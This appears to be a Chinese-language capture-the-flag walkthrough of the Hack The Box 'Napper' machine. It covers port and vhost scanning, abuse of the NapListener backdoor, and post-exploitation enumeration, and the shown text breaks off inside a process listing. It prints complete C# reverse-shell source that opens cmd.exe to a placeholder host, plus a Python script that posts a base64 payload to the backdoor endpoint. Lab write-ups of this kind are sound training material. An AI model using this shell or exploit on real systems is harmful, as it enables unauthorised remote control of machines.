Napper
2023年11月12日 14:58:35
User
Nmap
➜ Napper nmap -sCV -A -p- 10.10.11.240 --min-rate 10000
Starting Nmap 7.80 ( https://nmap.org ) at 2023-11-12 13:58 CST
Nmap scan report for app.napper.htb (10.10.11.240)
Host is up (0.15s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to https://app.napper.htb
443/tcp open ssl/http Microsoft IIS httpd 10.0
|_http-generator: Hugo 0.112.3
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Research Blog | Home
| ssl-cert: Subject: commonName=app.napper.htb/organizationName=MLopsHub/stateOrProvinceName=California/countryName=US
| Subject Alternative Name: DNS:app.napper.htb
| Not valid before: 2023-06-07T14:58:55
|_Not valid after: 2033-06-04T14:58:55
|_ssl-date: 2023-11-12T05:59:32+00:00; 0s from scanner time.
| tls-alpn:
|_ http/1.1
7680/tcp open pando-pub?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
80和443端口,80端口跳转到app.napper.htb ,添加hosts文件
还有一个不常见的 7680 端口
gobuster
➜ ~ gobuster vhost --append-domain -u https://napper.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -k
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://napper.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: internal.napper.htb Status: 401 [Size: 1293]
只有一个 internal.napper.htb 但是访问是401 需要认证
web

web的内容主要在介绍 malicious Software 分析

这里拿到了密码,basic auth的密码
结合前面扫到的子域名
example:ExamplePassword

根据文章,说web存在后门
NapListener —backdoor
Referer:https://www.elastic.co/security-labs/naplistener-more-bad-dreams-from-the-developers-of-siestagraph

這裏有一篇文章分析了一种新型的.net后门,大致的逻辑就是
当请求了**/ews/MsExgHealthCheckd/ 且附带了sdafwe3rwe23 这个参数**
那么**sdafwe3rwe23** 参数的部分会先进行base64解码,然后进行 assembly 加载 创建 Run这个类型的实例



可以看到当传参数后,回显不一样了
Revershell
Refer:https://gist.github.com/BankSecurity/55faad0d0c4259c623147db79b2a83cc
Simple_Rev_Shell.cs
using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;namespace ConnectBack
{public class Program{static StreamWriter streamWriter;public static void Main(string[] args){using(TcpClient client = new TcpClient("ip", 443)){using(Stream stream = client.GetStream()){using(StreamReader rdr = new StreamReader(stream)){streamWriter = new StreamWriter(stream);StringBuilder strInput = new StringBuilder();Process p = new Process();p.StartInfo.FileName = "cmd.exe";p.StartInfo.CreateNoWindow = true;p.StartInfo.UseShellExecute = false;p.StartInfo.RedirectStandardOutput = true;p.StartInfo.RedirectStandardInput = true;p.StartInfo.RedirectStandardError = true;p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);p.Start();p.BeginOutputReadLine();while(true){strInput.Append(rdr.ReadLine());//strInput.Append("\n");p.StandardInput.WriteLine(strInput);strInput.Remove(0, strInput.Length);}}}}}private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine) {StringBuilder strOutput = new StringBuilder();if (!String.IsNullOrEmpty(outLine.Data)){try{strOutput.Append(outLine.Data);streamWriter.WriteLine(strOutput);streamWriter.Flush();}catch (Exception err) { }}}}
}

反弹失败了!!!仔细看源代码,调用的是Run 方法,我们这里主要的逻辑都在Main 方法里面,修改ReverseShell代码
ConnectBack.cs
using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;namespace ConnectBack
{public class Run{static StreamWriter streamWriter;public Run(){Console.WriteLine("haha!");Shell();}public static void Main(string[] args){Console.WriteLine("haha!");Shell();}public static void Shell(){using(TcpClient client = new TcpClient("ip", 443)){using(Stream stream = client.GetStream()){using(StreamReader rdr = new StreamReader(stream)){streamWriter = new StreamWriter(stream);StringBuilder strInput = new StringBuilder();Process p = new Process();p.StartInfo.FileName = "cmd.exe";p.StartInfo.CreateNoWindow = true;p.StartInfo.UseShellExecute = false;p.StartInfo.RedirectStandardOutput = true;p.StartInfo.RedirectStandardInput = true;p.StartInfo.RedirectStandardError = true;p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);p.Start();p.BeginOutputReadLine();while(true){strInput.Append(rdr.ReadLine());//strInput.Append("\n");p.StandardInput.WriteLine(strInput);strInput.Remove(0, strInput.Length);}}}}}private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine) {StringBuilder strOutput = new StringBuilder();if (!String.IsNullOrEmpty(outLine.Data)){try{strOutput.Append(outLine.Data);streamWriter.WriteLine(strOutput);streamWriter.Flush();}catch (Exception err) { }}}}
}
我测试了好久,细节就是 需要把文件名修改为 和namespace 一样,因为
Console.WriteLine(assembly.GetName().Name + “.Run”);
exp.py
这个函数的返回值是 源文件名加.Run
import requests
from urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)
hosts=["napper.htb"]
payload = "<the source file compile to exe and base64 encode it>"
form_field = f"sdafwe3rwe23={requests.utils.quote(payload)}"
for h in hosts:url_ssl = f"https://{h}/ews/MsExgHealthCheckd/"try:r_ssl = requests.post(url_ssl,data=form_field,verify=False)print(f"{url_ssl}:{r_ssl.status_code}{r_ssl.headers}")except KeyboardInterrupt:exit()except Exception as e:print(e)pass
通过这个脚本发送payload


成功拿到user.txt
root
Information
whoami
C:\Windows\system32>whoami /all
USER INFORMATION
----------------
User Name SID
============ ==============================================
napper\ruben S-1-5-21-1567175541-2888103920-4161894620-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\BATCH Well-known group S-1-5-3 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288 PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled
systeminfo
C:\inetpub>systeminfo
Host Name: NAPPER
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.19045 N/A Build 19045
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: ruben
Registered Organization:
Product ID: 00330-80112-18556-AA262
Original Install Date: 6/7/2023, 1:21:37 PM
System Boot Time: 11/12/2023, 2:10:59 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.[01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: VMware, Inc. VMW71.00V.16707776.B64.2008070230, 8/7/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume2
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 4,095 MB
Available Physical Memory: 1,960 MB
Virtual Memory: Max Size: 4,799 MB
Virtual Memory: Available: 2,222 MB
Virtual Memory: In Use: 2,577 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.[01]: vmxnet3 Ethernet AdapterConnection Name: Ethernet0 2DHCP Enabled: NoIP address(es)[01]: 10.10.11.240[02]: fe80::26e8:504a:67b8:bfac[03]: dead:beef::55bf:4e5d:6160:4bf7[04]: dead:beef::278a:a123:42cb:3705[05]: dead:beef::1d
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
tasklist && netstat
Process List
============PID PPID Name Arch Session User Path--- ---- ---- ---- ------- ---- ----0 0 [System Process]4 0 System92 4 Registry212 2760 cmd.exe x86 0 NAPPER\ruben C:\Windows\SysWOW64\cmd.exe308 4 smss.exe368 656 svchost.exe408 396 csrss.exe512 504 csrss.exe520 4284 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe524 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe532 396 wininit.exe544 5508 powershell.exe x86 0 NAPPER\ruben C:\Windows\SysWOW64\WindowsPowerShell\v1.0\power shell.exe580 504 winlogon.exe588 1452 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe628 656 svchost.exe632 3672 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe656 532 services.exe664 532 lsass.exe688 656 svchost.exe700 1496 powershell.exe x64 0 NAPPER\ruben C:\Windows\System32\WindowsPowerShell\v1.0\power shell.exe756 5840 cmd.exe x86 0 NAPPER\ruben C:\Windows\SysWOW64\cmd.exe776 580 fontdrvhost.exe784 532 fontdrvhost.exe792 656 svchost.exe812 656 svchost.exe836 3016 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe860 1212 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe896 656 svchost.exe948 656 svchost.exe992 5860 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe996 580 dwm.exe1004 656 svchost.exe1040 656 svchost.exe1072 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe1076 5892 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe1088 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe1096 656 svchost.exe1136 656 SgrmBroker.exe1144 656 svchost.exe1172 656 svchost.exe1212 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe1248 656 svchost.exe1304 656 svchost.exe1312 656 svchost.exe1360 656 svchost.exe1380 656 svchost.exe1396 656 svchost.exe1444 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe1452 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe1456 4340 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe1496 656 svchost.exe1504 656 svchost.exe1516 4 Memory Compression1576 656 svchost.exe1584 656 svchost.exe1600 1444 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe1660 656 svchost.exe1708 656 svchost.exe1744 700 iisHelper.exe x64 0 NAPPER\ruben C:\Users\ruben\AppData\System32\iisHelper.exe 1776 656 svchost.exe1788 656 svchost.exe1812 656 svchost.exe1900 1072 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe1908 5376 msf.exe x64 0 NAPPER\ruben C:\Users\ruben\Music\msf.exe1936 5716 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe1944 4260 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe1952 656 svchost.exe1960 656 svchost.exe1968 6848 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe1976 656 svchost.exe2028 656 svchost.exe2032 656 svchost.exe2104 656 svchost.exe2140 656 svchost.exe2152 4768 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe2156 656 svchost.exe2192 656 svchost.exe2232 7008 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe2260 5900 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe2300 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe2312 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe2348 4260 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe2404 5896 conhost.exe2416 656 svchost.exe2472 656 svchost.exe2480 656 svchost.exe2496 656 svchost.exe2516 656 svchost.exe2540 656 elasticsearch-service-x64.exe2592 656 svchost.exe2600 1908 frpc.exe x64 0 NAPPER\ruben C:\Users\ruben\Music\frpc.exe2644 2540 conhost.exe2652 2676 vm3dservice.exe2660 3488 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe2664 656 VGAuthService.exe2672 656 svchost.exe2676 656 vm3dservice.exe2696 656 vmtoolsd.exe2704 656 svchost.exe2712 656 svchost.exe2760 2312 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe2764 656 svchost.exe2788 1452 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe2792 656 svchost.exe2800 656 svchost.exe2828 5136 cmd.exe x86 0 NAPPER\ruben C:\Windows\SysWOW64\cmd.exe2956 524 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe2984 656 svchost.exe3016 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe3048 656 svchost.exe3112 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe3136 2788 powershell.exe x86 0 NAPPER\ruben C:\Windows\SysWOW64\WindowsPowerShell\v1.0\power shell.exe3148 656 svchost.exe3156 2300 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe3180 4808 powershell.exe x86 0 NAPPER\ruben C:\Windows\SysWOW64\WindowsPowerShell\v1.0\power shell.exe3196 656 svchost.exe3232 580 LogonUI.exe3260 656 svchost.exe3304 2600 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe3488 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe3584 656 dllhost.exe3592 4492 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe3596 1444 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe3612 5324 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe3672 4912 powershell.exe x86 0 NAPPER\ruben C:\Windows\SysWOW64\WindowsPowerShell\v1.0\power shell.exe3692 656 svchost.exe3744 4184 cmd.exe x86 0 NAPPER\ruben C:\Windows\SysWOW64\cmd.exe3784 756 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe3796 524 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe3812 2828 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe3888 656 svchost.exe3900 792 WmiPrvSE.exe3996 5968 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe4032 656 svchost.exe4088 5316 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe4100 656 svchost.exe4120 212 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe4148 1496 wermgr.exe4176 656 SearchIndexer.exe4184 5900 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe4260 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe4284 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe4340 1600 powershell.exe x86 0 NAPPER\ruben C:\Windows\SysWOW64\WindowsPowerShell\v1.0\power shell.exe4364 5372 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe4392 1088 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe4396 3488 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe4452 656 msdtc.exe4488 700 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe4492 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe4572 3112 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe4580 4828 